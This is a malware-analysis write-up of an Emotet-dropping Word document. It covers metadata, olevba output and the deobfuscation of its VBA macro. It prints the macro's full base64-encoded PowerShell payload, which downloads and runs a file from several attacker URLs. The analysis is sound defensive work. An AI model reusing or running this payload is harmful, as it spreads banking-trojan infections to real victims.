Emotet Word Document Analysis
In this article we will be dissecting a malicious word document which leads to Emotet Banking Trojan infection. The subject of interest is the following.
- MD5: 32bdbd1a5c125c5c1978f0f822788300
- SHA256: be9534491888cff3e8f85a3833a340d076f227ce551084aa2d7b32dff5561a31
- Download Link: AbuseCh Malware Sample
- Password: infected
Initial Download & File Metadata
Begining with the initital download and checking the file metadata using the file command we can observe a number of attributes associated with this particular sample.

- Composite Document File V2 Document
- Little Endian
- Os: Windows, Version 6.2
- Code page: 1252
- Title: Nihil.
- Author: Anas Colin
- Template: Normal.dotm
- Revision Number: 1
- Name of Creating Application: Microsoft Office Word
- Create Time/Date: Wed Sep 23 10:30:00 2020
- Last Saved Time/Date: Wed Sep 23 10:30:00 2020
- Number of Pages: 1
- Number of Words: 2234
- Number of Characters: 12736
- Security: 0
Having these initital metadata we clearly have information when this file was created, the title of the document as well as the author. This might be wrong information however, the last creation time and save time wont be wrong and will give us a good idea when this file was created and saved.
Moreover, number of pages, words and characters also provide us with the information about the data included within the document.
It is to remember that word documents are mostly zipped file. Thus, running unzip or uncompressing the file will provide you with the entire contents of the files which can then be gone through.

As it is a zip file, we can check the contents which make up this document via the below command.
7z l maldoc.doc

It can clearly be observed that this includes Macros (VBA) and the name is pretty much obfuscated. This gives the initial clues that the doc is malicious.
Checking the strings in the file also gives us clue of some obfuscated items which will be of value when we proceed forward with the analysis.
OleTools
There are number of Ole-Tools available to perform document malicious document analysis. We will be going to use some of these.
Running olevba maldoc.doc, we can see that it indeed have malicious VBS embedded within the doucment as well as we have an idea about the functions which are executed when the document is openened.

Analyzing VBA
We will now dump the VB Macros to a file and open it up in the Visual Studio or your code editor of choice to deobfuscate the code.
olevba maldoc.doc > vbs.txt
We will begin with the section as below due to the reason this is the starting point. Keeping in view Document_Open will be the first one to be executed when the file will be opened.

Searching for the word Function we can observe there are total of 4 functions. We can move forward and start deobfuscating them one by one.
Going through the overall code, we can observe that there is a huge amoung of garbage added to the VBA to make it difficult for the analysts to deobfuscate.
As most of these variables are being assigned but eventually are not being used or called anywhere we can simply have these removed. This can be done one by one or we can do the regex way.

Also, deleting the other variables which are not being called, we are left with the smaller chunk of VBA script. Although, this is also highly obfuscated.
Looking through the script, we can observe a number of functions being used which eventually lead the way tghrough for us.

Obfuscated variable is assigned a value of 12 and the next variable is adding the 12 to 103 via CHR function.
It means it is creating a string from CHARCODES and converting it into ASCII.
Deobfuscating the initial function and renaming the variables, we can observe the obfuscated shell code. This shellcode is passed to another function which eventually replaces the character , A : from the shellcode.
initialChar = 12
ReplaceValue = EmptyVariable + Chr$(initialChar + (103))
The above code corresponds to letter s
>>> chr(12+103)
's'
Having the cgarbage removed, we finally have the code.
ObShellCode = "winmgmt" + ReplaceValue + ":win32_" + Bkc5re_xxwma.M3sl9apgyan8k + "rocess"
This will become winmgmts:win32_process.
Finally, the code is pretty much clean.

- Utilizing win32_process to create a process.
- Utilizing PowerShell to create object and set the values.
However, we still have the actual powershell script missing.
We will take this out from the strings command and will try to deobfuscate.
Taking the complete shellcode out and replacing the contents i.e. , A :, we have the below shellcode.
LL -ENCOD JABQAGgAYQA5AG4AOABzAD0AKAAnAFEAJwArACcAbAAnACsAKAAnADgAJwArACcAbwBfAGYAaAAnACkAKQA7AC4AKAAnAG4AJwArACcAZQB3AC0AaQB0AGUAbQAnACkAIAAkAEUATgBWADoAVQBzAGUAUgBQAFIATwBGAEkAbABFAFwAVwBnAF8AXwAzAE0ARABcAHYAUABuAHkAMgA0AFYAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAARABJAFIARQBDAHQATwByAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMAZQBjAHUAUgBJAHQAYABZAGAAcAByAE8AdABvAEMAbwBsACIAIAA9ACAAKAAnAHQAbAAnACsAKAAnAHMAJwArACcAMQAyACwAIAAnACsAJwB0ACcAKQArACgAJwBsAHMAJwArACcAMQAnACkAKwAoACcAMQAnACsAJwAsACAAdAAnACkAKwAnAGwAJwArACcAcwAnACkAOwAkAEwAbgBjADgAYwBsAHkAIAA9ACAAKAAoACcAWgAnACsAJwBjADEAJwApACsAKAAnAG8AJwArACcANgBsACcAKQApADsAJABIAGEAdgBrAGMAYQBkAD0AKAAnAFIAMwAnACsAKAAnADEAbQA2AGwAJwArACcAMgAnACkAKQA7ACQAUABlADEAZQByAG4AMgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAKAAnAEsAJwArACcAYgBRACcAKQArACcAVwBnACcAKwAnAF8AXwAnACsAKAAnADMAbQBkACcAKwAnAEsAYgAnACsAJwBRAFYAcABuACcAKQArACgAJwB5ADIAJwArACcANAAnACkAKwAoACcAdgAnACsAJwBLAGIAJwApACsAJwBRACcAKQAgACAALQBSAGUAUABMAEEAQwBlACAAIAAoACcASwBiACcAKwAnAFEAJwApACwAWwBjAEgAYQByAF0AOQAyACkAKwAkAEwAbgBjADgAYwBsAHkAKwAoACgAJwAuAGUAJwArACcAeAAnACkAKwAnAGUAJwApADsAJABaAHoANgBuAHEAcAAxAD0AKAAnAFMAaQAnACsAKAAnAG4AeQB5ACcAKwAnAGMAaAAnACkAKQA7ACQARQA3ADIAdwBiAGQAYQA9AC4AKAAnAG4AJwArACcAZQB3AC0AbwBiAGoAJwArACcAZQBjACcAKwAnAHQAJwApACAAbgBFAFQALgB3AGUAYgBjAEwAaQBlAE4AVAA7ACQATQBuAHYAbgAyAGMAYgA9ACgAKAAnAGgAJwArACcAdAB0ACcAKQArACgAJwBwADoAJwArACcALwAvACcAKQArACgAJwBwAHIAZQAnACsAJwBzAHQAJwApACsAKAAnAG8AawAnACsAJwBpAHQAYwAnACkAKwAoACcAaABlACcAKwAnAG4AcwAuACcAKQArACgAJwBjACcAKwAnAG8AbQAnACkAKwAoACcALwByACcAKwAnAGUAJwApACsAKAAnAGMAdQByACcAKwAnAHIAJwApACsAJwBpACcAKwAnAG4AJwArACcAZwBvACcAKwAoACcALwAnACsAJwBmAFIAJwApACsAKAAnAGUAJwArACcALwAqAGgAdAB0ACcAKQArACcAcAAnACsAKAAnADoALwAvACcAKwAnAHcAJwArACcAdwB3ACcAKQArACgAJwAuACcAKwAnAGQAagAnACkAKwAoACcAcgAnACsAJwBhAGkAJwApACsAKAAnAHMAbwByAC4AJwArACcAYwAnACkAKwAoACcAbwAnACsAJwBtAC8AZQAnACkAKwAoACcAcgAnACsAJwByAG8AJwApACsAKAAnAHIAJwArACcALwB3ADcARwAnACkAKwAnADMALwAnACsAKAAnACoAJwArACcAaAB0ACcAKQArACgAJwB0AHAAJwArACcAOgAvACcAKQArACgAJwAvAGQAJwArACcAYQAnACkAKwAnAGsAYQAnACsAJwByACcAKwAoACcAYgB1AHoAegAuACcAKwAnAG4AZQAnACsAJwB0AC8AYwBzACcAKwAnAHMALwAnACsAJwBDAHkASwAnACsAJwBnAC8AJwArACcAKgBoAHQAJwApACsAJwB0AHAAJwArACcAcwAnACsAJwA6ACcAKwAoACcALwAvACcAKwAnAHcAaQBsACcAKwAnAGQAJwApACsAKAAnAGUAJwArACcAYwBhACcAKQArACcAcAAnACsAJwBpAHQAJwArACgAJwBhACcAKwAnAGwAbQBnACcAKQArACcAbQB0ACcAKwAoACcALgAnACsAJwBuACcAKwAnAGUAdAAvAHcAJwArACcAcAAtAGMAbwAnACkAKwAoACcAbgB0AGUAbgAnACsAJwB0AC8AJwArACcAagAnACkAKwAnADYAJwArACgAJwAvACoAaAAnACsAJwB0ACcAKQArACgAJwB0AHAAJwArACcAOgAnACkAKwAnAC8AJwArACgAJwAvACcAKwAnAGMAYQBsACcAKwAnAGkAZgBvAHIAJwApACsAKAAnAG4AaQBhAGEAcwBhACcAKwAnAC4AYwBvAG0ALwBjAGEAJwArACcAbABpAGYAJwArACcAbwAnACkAKwAnAHIAbgAnACsAKAAnAGkAYQAnACsAJwBhAHMAYQAnACkAKwAnAC4AYwAnACsAJwBvAG0AJwArACgAJwAvACcAKwAnADgAdAAnACkAKwAoACcALwAnACsAJwAqAGgAJwApACsAJwB0AHQAJwArACgAJwBwADoALwAvAHYAJwArACcAaQByACcAKQArACcAYQAnACsAKAAnAGwAJwArACcAYgByAG8AdwAnACsAJwBuAC4AJwArACcAYwBvAG0ALwBlACcAKwAnADMAYwAnACkAKwAnADAAbgAnACsAJwBnACcAKwAnAGYAagAnACsAKAAnAGMAJwArACcALwBOACcAKQArACgAJwAvACoAJwArACcAaAB0AHQAJwArACcAcAA6ACcAKQArACcALwAnACsAKAAnAC8AJwArACcAawBoACcAKQArACgAJwBhAHIAJwArACcAYQB6AG0AaQAnACsAJwBzAGMAaABsAC4AJwApACsAKAAnAGMAbwAnACsAJwBtACcAKQArACcALwB3ACcAKwAnAC8AJwApAC4AIgBzAGAAUABsAGkAVAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAEcAcQAxADgANAB4AHAAPQAoACcATgAnACsAJwAzAGoAJwArACgAJwB3ACcAKwAnAGsANABtACcAKQApADsAZgBvAHIAZQBhAGMAaAAoACQASQB5AHoAdgB2ADUAawAgAGkAbgAgACQATQBuAHYAbgAyAGMAYgApAHsAdAByAHkAewAkAEUANwAyAHcAYgBkAGEALgAiAGQATwB3AGAATgBMAE8AYQBkAGYASQBgAGwARQAiACgAJABJAHkAegB2AHYANQBrACwAIAAkAFAAZQAxAGUAcgBuADIAKQA7ACQARwA1ADIAegBhADAAbAA9ACgAJwBIAHAAJwArACgAJwB2ADYAJwArACcAeQBwADcAJwApACkAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlAHQALQBJAHQAJwArACcAZQBtACcAKQAgACQAUABlADEAZQByAG4AMgApAC4AIgBMAGUATgBnAGAAVABIACIAIAAtAGcAZQAgADMAMQA3ADcANwApACAAewAmACgAJwBJAG4AJwArACcAdgAnACsAJwBvAGsAJwArACcAZQAtAEkAdABlAG0AJwApACgAJABQAGUAMQBlAHIAbgAyACkAOwAkAEcAYwBwAHYANgByAG0APQAoACcAVAA1ACcAKwAnAHoAJwArACgAJwBnAGQAJwArACcANwA3ACcAKQApADsAYgByAGUAYQBrADsAJABSAHAANgBtAHMAcgBsAD0AKAAoACcAVwB3ACcAKwAnAG4AYwB2ACcAKQArACcAcgBkACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAUgBjAGIAMgA5AGQAcAA9ACgAJwBLACcAKwAoACcAcQBrACcAKwAnAGUAeAAnACkAKwAnAHoAaAAnACkA
This is base64 encoded, we can have this decoded fairly easily.


Communication/IOCs
In this final powershell payload, when we beautify it, we can clearly see the malicious URLs.
The good thing about powershell variables is that you can simply take the variable and then call it, all the functions that have to be run in case of splits and join specifically, you will have the full data.
In our case we have the complete list of malicious URLs part of this attack.